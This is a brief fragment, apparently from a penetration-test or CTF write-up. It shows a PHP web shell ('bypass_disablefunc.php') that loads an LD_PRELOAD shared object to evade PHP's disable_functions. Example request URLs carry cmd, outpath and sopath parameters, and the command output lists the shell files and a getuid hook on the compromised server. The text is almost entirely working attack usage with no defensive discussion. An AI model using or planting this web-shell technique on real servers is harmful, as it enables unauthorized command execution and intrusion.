 172.16.42.151/bypass_disablefunc.php?cmd=ls&outpath=/var/tmp/xxxx&sopath=/var/www/html/bypass_disablefunc_x64.so
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: ls > /tmp/xx 2>&1
output:
bypass_disablefunc.php
bypass_disablefunc_x64.so
hook_getuid.c
hook_getuid.so
image.php
index.html
index.nginx-debian.html
mail.php